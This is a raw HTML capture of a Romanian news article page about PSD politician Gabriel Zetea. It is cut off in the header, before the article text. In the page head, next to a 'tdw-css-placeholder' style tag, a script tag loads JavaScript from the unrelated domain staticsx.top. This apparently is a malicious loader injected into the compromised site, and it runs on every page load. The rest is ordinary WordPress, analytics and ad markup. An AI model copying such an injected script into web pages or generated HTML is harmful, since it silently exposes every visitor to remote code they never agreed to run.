

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/actualitate/video-recasatorire-la-varful-psd-angajari-pe-criterii-amoroase-fosta-sotie-bagata-directoare-la-asf-actuala-la-romatsa/
body_size: 27381
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Video! Recăsătorire la vârful PSD. Angajări pe criterii amoroase: fosta soție băgată directoare la ASF, actuala la Romatsa | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2019/10/nunta-la-psd.png" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/actualitate/video-recasatorire-la-varful-psd-angajari-pe-criterii-amoroase-fosta-sotie-bagata-directoare-la-asf-actuala-la-romatsa/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Video! Recăsătorire la vârful PSD. Angajări pe criterii amoroase: fosta soție băgată directoare la ASF, actuala la Romatsa" />
	<meta property="og:description" content="Gabriel Zetea a ajuns foarte important în PSD după ce s-a căsătorit cu fata fostului securist de Baia Mare, Viorel Pop. Nași la prima nuntă au fost Daciana și Victor Ponta. Zetea a ajuns președinte al PSD-ului local. Când Ponta a fost executat, Zetea s-a gudurat imediat pe lângă Dragnea. Prima soție a lui Zetea [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/actualitate/video-recasatorire-la-varful-psd-angajari-pe-criterii-amoroase-fosta-sotie-bagata-directoare-la-asf-actuala-la-romatsa/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2019-10-13T10:12:40+00:00" />
	<meta property="article:modified_time" content="2019-10-13T21:09:59+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2019/10/nunta-la-psd.png" />
	<meta property="og:image:width" content="935" />
	<meta property="og:image:height" content="433" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Dorina Lascăr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Dorina Lascăr" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/actualitate/video-recasatorire-la-varful-psd-angajari-pe-criterii-amoroase-fosta-sotie-bagata-directoare-la-asf-actuala-la-romatsa/","url":"https://www.curentul.info/actualitate/video-recasatorire-la-varful-psd-angajari-pe-criterii-amoroase-fosta-sotie-bagata-directoare-la-asf-actuala-la-romatsa/","name":"Video! Recăsătorire la vârful PSD. Angajări pe criterii amoroase: fosta soție băgată directoare la ASF, actuala la Romatsa | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/actualitate/video-recasatorire-la-varful-psd-angajari-pe-criterii-amoroase-fosta-sotie-bagata-directoare-la-asf-actuala-la-romatsa/#primaryimage"},"image":{"@id":"https://www.curentul.info/actualitate/video-recasatorire-la-varful-psd-angajari-pe-criterii-amoroase-fosta-sotie-bagata-directoare-la-asf-actuala-la-romatsa/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2019/10/nunta-la-psd.png","datePublished":"2019-10-13T10:12:40+00:00","dateModified":"2019-10-13T21:09:59+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/c86a65637996dd7e8b8a05a3d0f061dc"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/actualitate/video-recasatorire-la-varful-psd-angajari-pe-criterii-amoroase-fosta-sotie-bagata-directoare-la-asf-actuala-la-romatsa/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/actualitate/video-recasatorire-la-varful-psd-angajari-pe-criterii-amoroase-fosta-sotie-bagata-directoare-la-asf-actuala-la-romatsa/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2019/10/nunta-la-psd.png","contentUrl":"https://www.curentul.info/wp-content/uploads/2019/10/nunta-la-psd.png","width":935,"height":433,"caption":"zetea"},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/c86a65637996dd7e8b8a05a3d0f061dc","name":"Dorina Lascăr","url":"https://www.curentul.info/autor/dorina-lascar/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Video! Recăsătorire la vârful PSD. Angajări pe criterii amoroase: fosta soție băgată directoare la ASF, actuala la Romatsa" href="https://www.curentul.info/actualitate/video-recasatorire-la-varful-psd-angajari-pe-criterii-amoroase-fosta-sotie-bagata-directoare-la-asf-actuala-la-romatsa/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"0e58e0107d","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/609595" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=609595' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fvideo-recasatorire-la-varful-psd-angajari-pe-criterii-amoroase-fosta-sotie-bagata-directoare-la-asf-actuala-la-romatsa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fvideo-recasatorire-la-varful-psd-angajari-pe-criterii-amoroase-fosta-sotie-bagata-directoare-la-asf-actuala-la-romatsa%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"7e612a0b8f","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/",
                                "name": "Actualitate"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/video-recasatorire-la-varful-psd-angajari-pe-criterii-amoroase-fosta-sotie-bagata-directoare-la-asf-actuala-la-romatsa/",
                                "name": "Video! Recăsătorire la vârful PSD. Angajări pe criterii amoroase: fosta soție băgată..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension6': 'aiwp_dim_6', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Dorina Lascăr', 
	'aiwp_dim_2': '2019', 
	'aiwp_dim_3': '2019-10', 
	'aiwp_dim_4': 'Actualitate', 
	'aiwp_dim_6': 'asf, gabriel zetea, ioana cazacu, oana nicula', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-609595 single-format-standard cookies-not-set video-recasatorire-la-varful-psd-angajari-pe-criterii-amoroase-fosta-sotie-bagata-directoare-la-asf-actuala-la-romatsa global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_696fa6671d1e3_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
